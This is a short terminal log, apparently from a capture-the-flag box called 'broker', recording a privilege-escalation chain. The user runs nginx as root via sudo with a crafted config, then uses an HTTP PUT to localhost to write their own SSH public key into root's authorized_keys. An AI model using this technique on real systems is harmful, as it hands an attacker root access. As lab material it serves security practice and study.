 activemq@broker:/opt/apache-activemq-5.15.15/bin$ cd /tmp
activemq@broker:/tmp$ ls
activemq@broker:/tmp$ nano nginx_pwn.conf
activemq@broker:/tmp$ sudo /usr/sbin/nginx -c /tmp/nginx_pwn.conf
activemq@broker:/tmp$ ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/activemq/.ssh/id_rsa):
Created directory '/home/activemq/.ssh'.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/activemq/.ssh/id_rsa
Your public key has been saved in /home/activemq/.ssh/id_rsa.pub
The key fingerprint is:
SHA256:vR3DwboDdGmV2SzhlSVnT7ib1dWNotZIRmXU1LnF3rY activemq@broker
The key's randomart image is:
+---[RSA 3072]----+
|         ..o*O+BO|
|          o*=.B*O|
|        .o+++o oB|
|       . ++o....*|
|        S.o +  =.|
|         . + ooE |
|          + .    |
|           .     |
|                 |
+----[SHA256]-----+
activemq@broker:/tmp$ curl -X PUT http://localhost:1339/root/.ssh/authorized_keys -d "$(cat ~/.ssh/id_rsa.pub)"
activemq@broker:/tmp$ ls
nginx.pid  nginx_pwn.conf
activemq@broker:/tmp$ cd ..
activemq@broker:/$ cd /home/activemq/
activemq@broker:~$ ls
user.txt
</>
BUNZOPY